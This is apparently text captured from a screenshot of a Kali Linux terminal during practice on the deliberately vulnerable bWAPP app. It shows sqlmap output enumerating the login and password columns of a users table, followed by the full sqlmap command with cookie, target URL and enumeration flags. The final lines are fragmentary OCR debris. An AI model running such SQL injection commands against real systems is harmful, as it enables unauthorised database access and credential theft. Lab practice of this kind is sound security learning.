 应用程序 位置 终端 10月6日 20:10
root@kali: /home/yt/桌面/cs4.4
root@kali: /home/yt/桌面/cs4.4 root@kali: /home/yt
| visitors |
+----------+
[20:09:59] [INFO] fetching columns 'login, password' for table 'users' in database 'bWAPP'
[20:09:59] [INFO] resumed: 'login','varchar(100)'
[20:09:59] [INFO] resumed: 'password','varchar(100)'
Database: bWAPP
Table: users
[2 columns]
+----------+--------------+
| Column | Type |
+----------+--------------+
| login | varchar(100) |
| password | varchar(100) |
+----------+--------------+
[20:09:59] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.149.136'
[*] ending @ 20:09:59 /2023-10-06/
┌──(root㉿kali)-[/home/yt/桌面/cs4.4]
└─# sqlmap --cookie "security_level=0; PHPSESSID=md66uusp86462bmh516mfnupk7" -u "http://192.168.149.136:88/sqli_2.php?movie=
1&action=go" --level 3 -dbs -D bWAPP -tables -T users --columns -C login,password
Co
Stri
t
p
2023
N_难
scr
m